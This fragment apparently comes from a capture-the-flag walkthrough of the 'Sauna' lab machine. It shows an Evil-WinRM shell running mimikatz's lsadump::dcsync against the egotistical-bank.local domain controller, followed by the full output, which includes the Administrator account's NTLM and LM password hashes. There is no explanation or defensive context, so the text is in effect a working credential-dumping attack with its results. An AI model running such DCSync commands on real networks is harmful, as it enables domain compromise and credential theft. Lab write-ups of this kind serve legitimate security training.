 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\mimikatz "privilege::debug" "lsadump::dcsync /domain:egotistical-bank.local /user:Administrator" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::dcsync /domain:egotistical-bank.local /user:Administrator
[DC] 'egotistical-bank.local' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm - 1: 7af65ae5e7103761ae828523c7713031
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 716dbadeed0e537580d5f8fb28780d44